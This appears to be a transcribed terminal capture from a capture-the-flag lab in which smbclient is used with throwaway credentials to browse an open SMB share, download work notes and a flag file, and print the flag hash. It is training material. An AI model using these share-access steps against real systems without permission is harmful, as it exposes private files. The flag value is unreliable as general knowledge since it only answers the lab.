 ~ : zsh — Konsole
File Edit View Bookmarks Settings Help
~ ✔ smbclient \\\\10.129.240.148\\WorkShares -U=anon%pass
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 29 10:22:01 2021
.. D 0 Mon Mar 29 10:22:01 2021
Amy.J D 0 Mon Mar 29 11:08:24 2021
James.P D 0 Thu Jun 3 10:38:03 2021
5114111 blocks of size 4096. 1747899 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
. D 0 Mon Mar 29 11:08:24 2021
.. D 0 Mon Mar 29 11:08:24 2021
worknotes.txt A 94 Fri Mar 26 12:00:37 2021
5114111 blocks of size 4096. 1747899 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
smb: \Amy.J\> exit
~ ✔ took 26s cat worknotes.txt
File: worknotes.txt
1 - start apache server on the linux machine
2 - secure the ftp server
3 - setup winrm on dancing
~ ✔ smbclient \\\\10.129.240.148\\WorkShares -U=anon%pass
Try "help" to get a list of possible commands.
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 10:38:03 2021
.. D 0 Thu Jun 3 10:38:03 2021
flag.txt A 32 Mon Mar 29 11:26:57 2021
5114111 blocks of size 4096. 1747891 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \James.P\> exi
~ ✔ took 20s cat flag.txt
File: flag.txt
1 5f61c10dffbc77a704d76016a22f1664
~ ✔
~ ✘ INT